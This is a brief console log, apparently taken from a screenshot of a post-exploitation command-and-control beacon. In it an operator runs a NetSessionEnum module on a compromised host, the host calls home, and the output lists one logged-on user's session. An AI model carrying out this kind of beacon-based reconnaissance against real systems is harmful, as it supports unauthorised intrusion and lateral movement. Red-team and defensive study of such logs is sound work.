 [11/03 19:49:18] beacon> netsession
[11/03 19:49:18] [*] Running NetSessionEnum BOF
[11/03 19:49:22] [+] host called home, sent: 1294 bytes
[11/03 19:49:25] [+] received output:
Querying Sessions
================================
Client: \\[::1]
User: mnovoa
Active: 0
Idle: 0
================================